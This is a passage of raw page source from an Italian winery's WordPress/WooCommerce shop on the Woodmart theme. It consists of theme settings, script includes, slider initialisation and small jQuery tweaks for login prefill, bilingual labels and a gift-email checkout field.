intero\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom avanti/indietro\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Precedente (freccia a sinistra)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Successivo (freccia destra)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://famigliamazzarrini.it/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e8ec353a43","wishlist_fragments_nonce":"2ab0510a46","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_9754792062a0330e1ac26a73c1206dbd","wishlist_fragment_name":"woodmart_wishlist_fragments_9754792062a0330e1ac26a73c1206dbd","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"37a04774cb","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-revolution-slider-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-paypal-payments-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css","wd-woo-mod-variation-form-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css","wd-int-woo-subscriptions-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-woo-subscriptions.min.css","wd-wpml-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-wp-blocks-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-my-account-dropdown-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-section-title-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-el-subtitle-style-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/el-subtitle-style.min.css","wd-product-loop-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-swiper-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-mfp-popup-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-button-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-blog-loop-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css","wd-post-types-mod-predefined-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css","wd-blog-loop-design-mask-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/blog-loop-design-mask.min.css","wd-post-types-mod-categories-style-bg-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css","wd-post-types-mod-date-style-bg-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/post-types-mod-date-style-bg.min.css","wd-blog-mod-author-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css","wd-social-icons-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-footer-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						var $j = jQuery.noConflict();
$j(document).ready(function(){
	
	
	let searchParams = new URLSearchParams(window.location.search);
	let param = searchParams.get('mail');
	console.log(param);
	$j("#user_login").val(param)
	
	$j('html[lang="en-US"] .add_to_cart_button:contains("ATTIVA ABBONAMENTO")').html("<span>ACTIVATE SUBSCRIPTION</span>");
	$j('html[lang="en-US"] .single_add_to_cart_button:contains("ATTIVA ABBONAMENTO")').text("ACTIVATE SUBSCRIPTION");
	
	// rimuovo opzioni sulla degustazione
	$j('.postid-2844 select[name="mvvwb_timeStart"] option[value="720"]').remove();
	$j('.postid-2844 select[name="mvvwb_timeStart"] option[value="780"]').remove();
	
	$j('.postid-2844 select[name="mvvwb_timeStart"]').change(function(){
		$j('.postid-2844 select[name="mvvwb_timeStart"] option[value="720"]').remove();
		$j('.postid-2844 select[name="mvvwb_timeStart"] option[value="780"]').remove();
	});
	
	// Campo regalo
	
	//pulisco i campi
	$j('input[name="billing_mail_gift"]').attr("value", "");
	$j('input[name="billing_gift"]').attr('checked', false);
	$j('#billing_mail_gift_field').hide();
	
	$j('input[name="billing_gift"]').change(function() {
		if ($j(this).is(':checked')) {
    	$j('#billing_mail_gift_field').show();
  	} else {
    	$j('#billing_mail_gift_field').hide();
  	}
	});
	
	$j("#stripe_auto_payment_mode_enabled").checked = true;
	
	$j('.variation-Datadinizio .item-variation-name').html("<span id='testo-it'>Data d'inizio:</span><span id='testo-en'>Start date:</span>");
	
		$j('.variation-Datadifine .item-variation-name').html("<span id='testo-it'>Data di fine:</span><span id='testo-en'>End Date:</span>");
		
		$j('.variation-Durata .item-variation-name').html("<span id='testo-it'>Durata:</span><span id='testo-en'>Duration:</span>");

	
//	$j('.button.btn-cart.wc-forward').text('new text');

	//$j('.postid-4779 .input-text.qty.text').attr("min", "25000");
	//$j('.postid-4779 .input-text.qty.text').attr("value", "25000");
	
	/*var quantity = $j('.input-text.qty.text').attr("min"); 
	if(quantity = "25000"){	
		$j('.input-text.qty.text').css("width", "60px");
	}*/
	

		$j('[name="wbdv_first_name"]').parent().find("label").html('<span id="testo-it">Nome </span><span id="testo-en">First Name </span><span class="required">*</span>');
	
		$j('[name="wbdv_last_name"]').parent().find("label").html('<span id="testo-it">Cognome </span><span id="testo-en">Last Name </span><span class="required">*</span>');
	

	
			$j("#wbdv_date_confirm").prev().find("label").html('<span id="testo-it">Data di Nascita </span><span id="testo-en">Date of Birth </span><span class="required">*</span>');
	
	
	

});


							
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Tilde":["Tilde"],"Backtick":["Accento grave"],"Period":["Punto"],"Comma":["Virgola"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.4" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.4" id="wd-wishlist-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.4" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/parallax-scroll-bundle.min.js?ver=8.3.4" id="wd-parallax-scroll-bundle-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.4" id="wd-compare-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.4" id="wd-search-full-screen-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_383adae8860d445375a29a30a4b2647e-it","fragment_name":"wc_fragments_383adae8860d445375a29a30a4b2647e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" defer src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1768292654" id="mc4wp-forms-api-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi6;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["medicalmarijuana"] = {once: RS_MODULES.modules["medicalmarijuana"]!==undefined ? RS_MODULES.modules["medicalmarijuana"].once : undefined, init:function() {
			window.revapi6 = window.revapi6===undefined || window.revapi6===null || window.revapi6.length===0  ? document.getElementById("medical-marijuana") : window.revapi6;
			if(window.revapi6 === null || window.revapi6 === undefined || window.revapi6.length==0) { window.revapi6initTry = window.revapi6initTry ===undefined ? 0 : window.revapi6initTry+1; if (window.revapi6initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["medicalmarijuana"].init()}); return;}
			window.revapi6 = jQuery(window.revapi6);
			if(window.revapi6.revolution==undefined){ revslider_showDoubleJqueryError("medical-marijuana"); return;}
			revapi6.revolutionInit({
					revapi:"revapi6",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"1080,768,768,920",
					lazyType:"smart",
					spinner:"spinner2",
					perspective:600,
					perspectiveType:"local",
					editorheight:"1080,768,768,920",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true,
							touchOnDesktop:true
						},
						arrows: {
							enable:true,
							style:"uranus",
							hide_onmobile:true,
							hide_under:"1027px",
							left: {
								h_offset:0
							},
							right: {
								h_offset:0
							}
						}
					},
					parallax: {
						levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,30],
						type:"scroll",
						origo:"slideCenter",
						speed:0
					},
					scrolleffect: {
						set:true,
						multiplicator:1.3,
						multiplicator_layers:1.3
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
